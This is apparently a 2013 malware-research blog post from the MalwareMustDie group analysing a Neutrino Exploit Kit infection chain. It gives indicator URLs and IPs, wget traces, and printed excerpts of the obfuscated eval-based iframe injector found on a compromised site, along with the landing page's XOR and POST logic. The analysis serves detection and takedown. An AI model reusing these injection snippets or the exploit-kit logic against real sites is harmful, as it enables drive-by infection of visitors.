
Summary of infection chains
This is going to be a long writing, but the weekdays has been started.. so does the daily work and they go first in #MalwareMustDie, NPO rules, so please allow me to split this post into two parts, this is the important part..
Found this EK in the progress of infection; URI reference, landing page & malicious obfuscation code used are showing Neutrino Exploit Kit traces, but there are slight changes compares previous findings posted by fellow researchers in here and there, so maybe it's a different or newest variant.
By the time I spotted this, it was a fresh on-growing threat and started to build infection chains. I can't just sit and watch nor just play with it, so as a quick act to stop this (which is a must) I dare myself to make malicious verdict post for the shutdown reference purpose. Please help to push this threat's shutdown ASAP, don't wait for the research's pace (with thank's in advance).
First, let's get straight to summary of infection as per below written table.
PS: Believe me that all of the information below is worth to block the threat, and NO! this is never be a good/legit mechanism, must be a malicious scheme, so don't waste your time in wondering, grab the sample we grabbed as per attached and see it yourself (quicker).
| EK Functions | IP Address | URL |
| Redirector | 74.53.108.147 | h00p://www.webapps4hotels.com/?wps=2 |
| TDS/Clicker | 81.88.48.79 | h00p://bizkaikopirenaika.com/clicker.php |
| Landing Page | 178.17.169.199 | h00p://youbljtwmqfpggrest.dnsdojo.net:8000/afscm?qomseteng=7559371 |
| PluginDetect File | 178.17.169.199 | h00p://youbljtwmqfpggrest.dnsdojo.net:8000/scripts/js/plg.js |
| Payload/Infector URL | 178.17.169.199 | h00p://pxthcftfbqcuxqtvlxljv.dnsdojo.net:8000/agofydqhtbubuy?qvtghxlw=7559371 |
Neutrino EK is up in 178.17.169.199 in Moldova, Europe and serves random multiple domains infector as per below (we are requesting the shutting down for these malicious act at this moment), which is partially based on shared DNS service:
1. xxx.dnsdojo.com
mlviwwiokblfqj.dnsdojo.com2. xxx.selfip.biz
mocqrrrnqxeuyejthn.dnsdojo.com
hdpbdwndymbtrsvxship.dnsdojo.net
youbljtwmqfpggrest.dnsdojo.net
pxwkcdewyrqu.dnsdojo.net
kmevvwtioxwu.dnsdojo.net
:
ilustyewwwiec.selfip.biz3. xxx.worse-than.tv
pporvwwsrqfwqdiiqvj.selfip.biz
ifwutmgywlrno.selfip.biz
hxlswcwsyodq.selfip.biz
mqydnjycdjmpdqhs.selfip.biz
wqkcrphwlxv.selfip.biz
fwklleuqdogcmhxtirw.selfip.biz
:
45400f3233e52d15694cf990.worse-than.tv4. xxx.does-it.net
26745522c585519482f0e3e3.worse-than.tv
d22a34203ed4dc4571e361de.worse-than.tv
:
brmvcfvtplecyqryixyv.does-it.net
plmomkgpxxej.does-it.net
:
While the TDS service used is in IP: 81.88.48.79 in Italy, which also a shared dynamic DNS domains/service as per below:
onlinux-es.setupdns.netWhich is involving huge possibility of domains as malware infector, list is -->>[HERE]
Addionally the redirector used shared domains spotted in IP: 74.53.108.147 on Houston, Texas, of ISP/domain: theplanet.com
acaville.com.pe
fridgeadvisor.com
thetreadmilladvisor.com
webapps4hotels.com
:
Neutrino EK's Landing / Infection Analysis

It was started from the redirection url via spam leads to the redirector URL.
By the browser it looks like this:
The download log..
--2013-06-24 19:00:11-- h00p://www.webapps4hotels.com/?wps=2You'll see the malicious code right away as per snipped jinxed code:
Resolving www.webapps4hotels.com... seconds 0.00, 74.53.108.147
Caching www.webapps4hotels.com => 74.53.108.147
Connecting to www.webapps4hotels.com|74.53.108.147|:80... seconds 0.00, connected.
:"
GET /?wps=2 HTTP/1.0
Host: www.webapps4hotels.com
HTTP request sent, awaiting response...
":
HTTP/1.1 200 OK
Date: Mon, 24 Jun 2013 10:00:03 GMT
Server: Apache
X-Powered-By: PHP/5.3.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Pingback: h00p://www.webapps4hotels.com/xmlrpc.php
Set-Cookie: PHPSESSID=79a8dc9b2b759b5e987a266ce9991b74; path=/
Set-Cookie: nosqueeze=nosqueeze; expires=Mon, 17-Jun-2013 10:00:03 GMT; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
200 OK
:
Length: unspecified [text/html]
Saving to: `index.html'
2013-06-24 19:00:13 (109 KB/s) - `index.html' saved [56700]

<body class="home blog single-author two-column right-sidebar">The code explains as per follows..
<script type="text/javascript" language="javascript" >
bv=(5-3-1);aq="0"+"x";sp="spli"+"t";w=window;
ff=String.fromCharCode;z="dy";try{document["bo"+z]++}catch(d21vd12
v){vzs=false;v=123;try{document;}catch(wb){vzs=2;}if(!vzs)e=w["eval
"];if(1){f="17,5d,6c,65,5a,6b,60,66,65,17,71,71,71,5d,5d,5d,1f,20,1
[...]
1,71,71,71,5d,5d,5d,1f,20,32,4,1,74,4,1,74,4,1"[sp](",");}w=f;s=[];
for(i=2-2;-i+1314!=0;i+=1){j=i;if((0x19==031))if(e)s+=ff(e(aq+(w[j]
))+0xa-bv);}za=e;za(s)}</script><div id="page" class="hfeed">
<header id="branding" role="banner">
these variables are the key to rotate the values...
sp="spli"+"t";
w=window;
ff=String.fromCharCode;
z="dy";
..and then it writes the body...
try
{
document["bo"+z]++
}
..and after it runs , the eval burped...
try
{
document;
}
catch(wb)
{
vzs=2;
}
if(!vzs)e=w["eval"];
:
The burped eval value is the hidden IFRAMER with the specific cookie condition:
This is why I got the TDS URL, which I checked as follows:
// TDS trolls...Well, we got the 302 that throwed us to the below url; "the" landing page.
--2013-06-24 19:31:14-- "h00p://bizkaikopirenaika.com/clicker.php"
Resolving bizkaikopirenaika.com... seconds 0.00, 81.88.48.79
Caching bizkaikopirenaika.com => 81.88.48.79
Connecting to bizkaikopirenaika.com|81.88.48.79|:80... seconds 0.00, connected.
:"
GET /clicker.php HTTP/1.0
Referer: h00p://www.webapps4hotels.com/?wps=2
Host: bizkaikopirenaika.com
HTTP request sent, awaiting response...
":"
HTTP/1.1 302 Found"
Date: Mon, 24 Jun 2013 10:31:07 GMT
Server: Apache/2.2.14 (Unix)
X-Powered-By: PHP/5.2.5
Location: h00p://youbljtwmqfpggrest.dnsdojo.net:8000/afscm?qomseteng=7559371
Content-Length: 0
Content-Type: text/html
Content-Language: es
Keep-Alive: timeout=2, max=90
Connection: Keep-Alive
:"
302 Found"
Location: h00p://youbljtwmqfpggrest.dnsdojo.net:8000/afscm?qomseteng=7559371 [following]
Skipping 0 bytes of body: [] done.
--2013-06-24 19:31:18-- h00p://youbljtwmqfpggrest.dnsdojo.net:8000/afscm?qomseteng=7559371
Resolving youbljtwmqfpggrest.dnsdojo.net... seconds 0.00, 178.17.169.199
Caching youbljtwmqfpggrest.dnsdojo.net => 178.17.169.199
Connecting to youbljtwmqfpggrest.dnsdojo.net|178.17.169.199|:8000... seconds 0.00, connected.
:
GET /afscm?qomseteng=7559371 HTTP/1.0
Referer: h00p://www.webapps4hotels.com/?wps=2
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET CLR 1.1.4322)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Host: youbljtwmqfpggrest.dnsdojo.net:8000
Connection: keep-alive
Keep-Alive: 300
Accept-Language: en-us,en;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
HTTP request sent, awaiting response...
:
HTTP/1.1 200 OK
Server: nginx/0.7.67
Date: Mon, 24 Jun 2013 10:31:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.3.10-1ubuntu3.6
:
200 OK
Length: unspecified [text/html]
Saving to: `afscm@qomseteng=7559371'
2013-06-24 19:31:22 (34.0 MB/s) - `afscm@qomseteng=7559371' saved [2512]
h00p://youbljtwmqfpggrest.dnsdojo.net:8000/afscm?qomseteng=7559371it will download us the below codes:


if we beautify the javascript part, which is the core of this infection and main verdict of the malicious act, you'll recognize it as the part of plugin detect codes to detect the plugin & etc components of your browsers, for the exploitation purpose:

For your reference, the full code of the landing page I beautified it here -->>[MMD PAstebin]
As you can see in the code, different from the previous Neutrino EK landing codes, it doesn't plainly mentioning the "host-id" or "password" used but now they hide it to be generated via below logic:
JSON.stringify=JSON.stringify||function(a)
{
var c=typeof a;
if("object"!=c||null===a)return"string"==c&&(a='"'+a+'"'),String(a);
var d,b,e=[],f=a&&a.constructor==Array;
for(d in a)b=a[d],c=typeof b,"string"==c?b='"'+b+'"':"object"==c&&null!==b&&(b=JSON.stringify(b)),e.push((f?"":'"'+d+'":')+String(b));
return(f?"[":"{")+String(e)+(f?"]":"}")};
Back to the downloaded code (the Neutrino EK's landing page), it has so many links to .js and .css files, don't waste your time on these garbage, yes I checked them all, i.e. the .js files are below:
// below are the .js files.....yup, to be sure I downloaded them all..
wgyesrof.js
vuofg.js
cqqv.js
cnvpce.js
aqrwwpb.js
hptkkoyqvzt.js
ppkuryqha.js
blgxhwyvdop.js
zenpzmilbxv.js
oumvvhkwsruznt.js
rhkggotwoffagc.js
--2013-06-24 19:46:20-- h00p://youbljtwmqfpggrest.dnsdojo.net:8000/.jsContain crap of strings...
Resolving youbljtwmqfpggrest.dnsdojo.net... 178.17.169.199
Connecting to youbljtwmqfpggrest.dnsdojo.net|178.17.169.199|:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/javascript]
Saving to: `wgyesrof.js'
2013-06-24 19:46:23 (923 KB/s) - `wgyesrof.js' saved [118]
Saving to: `vuofg.js'
2013-06-24 19:46:51 (6.50 MB/s) - `vuofg.js' saved [181]
Saving to: `cqqv.js'
2013-06-24 19:47:06 (5.96 MB/s) - `cqqv.js' saved [178]
Saving to: `cnvpce.js'
2013-06-24 19:47:23 (866 KB/s) - `cnvpce.js' saved [29]
Saving to: `aqrwwpb.js'
2013-06-24 19:47:41 (677 KB/s) - `aqrwwpb.js' saved [24]
Saving to: `hptkkoyqvzt.js'
2013-06-24 19:47:58 (4.85 MB/s) - `hptkkoyqvzt.js' saved [182]
Saving to: `ppkuryqha.js'
2013-06-24 19:49:07 (1.83 MB/s) - `ppkuryqha.js' saved [107]
Saving to: `blgxhwyvdop.js'
2013-06-24 19:49:27 (360 KB/s) - `blgxhwyvdop.js' saved [10]
Saving to: `zenpzmilbxv.js'
2013-06-24 19:49:47 (4.85 MB/s) - `zenpzmilbxv.js' saved [135]
Saving to: `oumvvhkwsruznt.js'
2013-06-24 19:50:12 (154 KB/s) - `oumvvhkwsruznt.js' saved [21]
Saving to: `rhkggotwoffagc.js'
2013-06-24 19:50:32 (1.18 MB/s) - `rhkggotwoffagc.js' saved [37]
// the list..it goes the same to the all .css files..
"
2013/06/24 19:47 24 aqrwwpb.js e56eb6406a2ad302e8960c79c27c638b
2013/06/24 19:49 10 blgxhwyvdop.js 3172a382e2d9f1af0ff4242a60b85bc8
2013/06/24 19:47 29 cnvpce.js d98c8323b16f548cf96efe38c5a18038
2013/06/24 19:47 178 cqqv.js 4a6813af85e9e4a06539b30a598d7054
2013/06/24 19:47 182 hptkkoyqvzt.js 60f725e731ca6431db8a309e35da2f1b
2013/06/24 19:50 21 oumvvhkwsruznt.js d1429317cea14fa84a9583474b1b0b03
2013/06/24 19:49 107 ppkuryqha.js b801f8e1dc5f7fb40acceea6c70fff2c
2013/06/24 19:50 37 rhkggotwoffagc.js 022488c0ad7f8f038173ba55130b03c7
2013/06/24 19:46 181 vuofg.js dfab72d0ed8c9b4cf56b7dccf2cb3484
2013/06/24 19:46 118 wgyesrof.js 0b6057183dcedf3d275d3dc6ee4131fa
2013/06/24 19:49 135 zenpzmilbxv.js 8a29661c15b5940a4744576b291d1078
"
// assemble the codes...to find you the garbage...
"
wgyesrof.js
vuofg.js
cqqv.js
cnvpce.js
aqrwwpb.js
hptkkoyqvzt.js
ppkuryqha.js
blgxhwyvdop.js
zenpzmilbxv.js
oumvvhkwsruznt.js
rhkggotwoffagc.js
"
// cat & merge them all and result is here: 100% pure craps..
// wyczqnfpganiazbntkuycgxhytsxgyidwkcnyidfiqnjqpxkzsjcygjwacugacjxnmlmvordffmwukhucqxbxhyxjsejuohiasuvhmznsmjmwrhziea
// btkdpwixiezptqwfijjrukbbosnwrhosbywqveneintbdqhmzqeubfvpyjmprbiszeivjwarjutnkazjreetjzjhjvxawftwjcssyskindvxevhwzlpjlyqvtnwqspncrfvpygylkujoqqkpczzoypjsdgiwvvzmauczaakkutzkkjanja
// nzsdfulnbeahonomcixycuhxmwqtwxlkxendyzradsirfweifbhhwofilvchsnrqsftqekriczaiveqbfxicmolxjnecbwstbmkgwbozbohxsyyywhbivmffajhcgavhmgojicijrqhkofjknksixxnxhvznvvvibjrjmatdqaofgxq
// ggqkulbvalrssycymsyvfrkwjt
// xticyuzjlqnjbigpundax
// uapgllhhuyojyrzeaxhfbzwwtsgwwhoqhdxsoeajdosbgsggpomrniogbudxbrojumcjqdsurkwydcetrqlezzlaupywgngazjjqmckdmgcqjgjbxufxuryogxlnkrokayamalqmssdczmdxgjvabtpiqavbrjlshmehyvuroxunkxlqhgr
// voxtnlheexmejkkkjoffluwsvaaosrznfwhshpxmmjqvubgepljbggtbhuqzlpnrmukujihwsysmzzqplaqrgktoejoqzbilvsffamct
// hwouuqs
// igmeiwttqzebwsjihxodzsdoljcgbttjzgoichbthgueyemfcbjbunqgxsmylgilnwtpevjmberaiegkfqmzecgbvszgzhsmemcjilwkqnkyrrjwiwwmycntvnauuthzfkjo
// moqehjiffvtfkycywp
// oaqjntbakmsnnjuixihdcquslnvoidsxdi
$ peek h00p://://youbljtwmqfpggrest.dnsdojo.net:8000/rcijxziqjmwai.css
ejuzjwuujkemwakngquwbriiviazztb
$ peek h00p://://youbljtwmqfpggrest.dnsdojo.net:8000/ubjabj.css
ylyvjo
$ peek h00p://://youbljtwmqfpggrest.dnsdojo.net:8000/wqhbu.css
vhrmzrnkvxkvpnnjsrhegmuvxuipgv
:
$ peekl h00p://://youbljtwmqfpggrest.dnsdojo.net:8000/pqnojry.css
sxsstxnzjbjt
The PluginDetect 0.8.0
According plugin detection code above in the landing page, there MUST BE! the PluginDetect somewhere. Eager to know which version they use, I checked there is one more .JS worth to check, it is camouflaged under the /script/ directory. So let's fetch it:
--2013-06-24 20:02:06--Snipped is:
"h00p://youbljtwmqfpggrest.dnsdojo.net:8000/scripts/js/plg.js"
Resolving youbljtwmqfpggrest.dnsdojo.net... 178.17.169.199
Connecting to youbljtwmqfpggrest.dnsdojo.net|178.17.169.199|:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 41616 (41K) [application/x-javascript]
Saving to: `plg.js'
2013-06-24 20:02:12 (42.4 KB/s) - `plg.js' saved [41616/41616]
var PluginDetect={version:"0.8.0",name:"PluginDetect",openTag:...
RegExp(b):this.getNumRegx).exec(a):null;return c?c[0]:null},compar...
"0","0","0"]);for(c=0;4>c;c++)if(/^(0+)(.+)$/.test(d[c])&&(d[c]=Re...
this.$;return a.isIE&&7<=a.verIE?1:0},objectProperty:function(a){v...
!c.test(f))return d[e];return null},getMimeEnabledPlugin:function(...
if(!b||!b.getVersion)return c;c.plugin=b;this.isDefined(b.installe...
g&&f>g&&"0"!=d[f]||e[f]!=d[f]&&(-1==g&&(g=f),"0"!=d[f]))return b;r...
b,c=document,d=a.userAgent||"",e=a.vendor||"",f=a.platform||"",a=a....
c.getElementsByTagName("body")[0]||c.body||null;this.verIE=(this.i...
"")?5:b)||this.verIE;this.verIE=b||this.docModeIE}this.ActiveXEnab...
this.formatNum(RegExp.$1):null;this.verSafari=(this.isSafari=(/App...
this.isArray(a)&&0<a.length&&this.isFunc(a[0]))&&b.push(a)},callAr...
"0");1!=f.getVersionDone&&(f.getVersion(c,d,e),null===f.getVersion...
:
The beautified code I pasted here--->>[MMD Pastebin]Below is the list of detection & (malicious) weaponized possibility of this PluginDetect:
"QuicktimeMeaning, the exploitation of the above list of softwares are applicable.
Java
Flash
Shockwave
Windows Media Player
Silver Light
VideoLAN VLC
Adobe Reader
Real Player
"
The Neutrino EK's PluginDetect is not containing to a direct infection code, which all of the infection code is related to the applet in its landing pages so unlike the blackhole EK or cool EK, it will be no surprise to find Neutrino EK's PluginDetect script is undetectable by virus scanning products:
URL: https://www.virustotal.com/en/file/4b4997b6353281a920e7082ec27bbe21d1803ef9d8239308c80ffd78326217a1/analysis/
SHA256: 4b4997b6353281a920e7082ec27bbe21d1803ef9d8239308c80ffd78326217a1
SHA1: 6c15ef7801f35733e89e8df0113866d8a09a5ba6
MD5: 13f62e2903683ec97a25885b05e8bed9
File size: 40.6 KB ( 41616 bytes )
File name: plg.js
File type: Text
Tags: text
Detection ratio: 0 / 47
Analysis date: 2013-06-24 16:19:36 UTC ( 10 hours, 39 minutes ago )
Malicious Exploit Kit Verdict
The supporting verdict to PoC this the landing page as EK’s landing(Neutrino):
1. Attempt to xor and decode the URL:
$.post(d,f,function(a)2. Neutrino EK's infector string building logic (to be used by post query later on):
{$("body").append(xor(decodeURIComponent(a),c))
for(d in a)b=a[d],c=typeof b,"string"==c?b='"'+b+'"':"object"==c&&null!==b&&(b=JSON.stringify(b)),e.push((f?"":'"'+d+'":')+String(b));3. The XOR logic itself..
return(f?"[":"{")+String(e)+(f?"]":"}")
function xor(a,c)4. Below is the Java exploit infection traces via POST request recorded (still on-checks, the target is keeping on changing too..):
{ for(var d="",b=0,e=0,b=0;b<a.length;b++)e=Math.floor(b%c.length),d+=String.fromCharCode(a.charCodeAt(b)^c.charCodeAt(e));
return d }
Query: POST /bxfkxhcqk HTTP/1.1This query above was generated by the below logic/code in the landing page:
host: h00p://pxthcftfbqcuxqtvlxljv.dnsdojo.net:8000
Referer: h00p://pxthcftfbqcuxqtvlxljv.dnsdojo.net:8000/agofydqhtbubuy?qvtghxlw=7559371
[...]5. The camouflage attempt to download PluginDetect 0.8.0
var f={};
f[b]=c;
f[e]=encodeURIComponent(xor(JSON.stringify(a),c));
$.post(d,f,function(a) {$("body").append(xor(decodeURIComponent(a),c))}
[...]
6. The attempt to hide XOR key in var aa, bb, cc
$(document).ready(function()to be stored in the var bb in function's parameter below:
{ var aa = 'gvwuhd';
var bb = '';
var cc = aa;
bb = cc;
\u0410\u041d602(For the further to be used in XOR related calls/function in the "c" parameter:
'51c81ff4aaa2cce42c1809bd',
bb,
'bxfkxhcqk', // <-- this string "params d" goes to the post.. MMD note.
'rruqytkegrvjt',
'eefazbuhfeekpb' );
function \u0410\u041d602(a,c,d,b,e)
To be continued..
(plan: to more break-down the PluginDetect codes, payload details, further infection spreading details..if the EK is still exist later on..)
Additional
A couple of URLQuery result of this part of story--->[1] and [2]
And Virus Total infection check result (pDNS) for the Exploit Kit's IP is here-->>[Virus Total]
Samples and PCAP data is shared for raising the detection ratio and research purpose only:
Download here--->>[MMD Dumps]
Reference
Our friend "Malware Forensic" (link) wrote good analysis on previous version of Neutrino:
(click the number inside the bracket for links)
[-1-] Neutrino Exploit Kit landing page demystified
[-2-] Neutrino Exploit Kit Landing pane change or variation
[-3-] Neutrino Exploit Kit analysis
The great Exploit Kit researcher @kafeine (link) posted Neutrino EK:
[-1-] Hello Neutrino ! (just one more Exploit Kit)
[-2-] CVE-2013-2423 integrating Exploit Kits (Neutrino EK Parts)
[-3-] His tweet on changes spotted in this Exploit Kit:
Neutrino changes in pattern (Fiddler in updated post : http://t.co/ij2gRAaakl ) pic.twitter.com/5TFbiwL0dz
— kafeine (@kafeine) April 21, 2013
#MalwareMustDie!




















